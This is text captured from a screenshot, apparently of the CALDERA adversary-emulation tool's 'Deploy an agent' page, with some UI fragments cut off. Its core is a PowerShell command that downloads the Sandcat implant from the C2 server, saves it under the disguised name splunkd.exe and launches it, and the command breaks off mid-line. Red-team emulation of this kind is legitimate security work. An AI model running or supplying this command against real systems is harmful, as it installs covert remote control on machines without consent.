 localhost:8888/?#home
agents
Deploy an agent
Agents
You must de
Deploy an
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
$server="http://0.0.0.0:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red" -WindowSt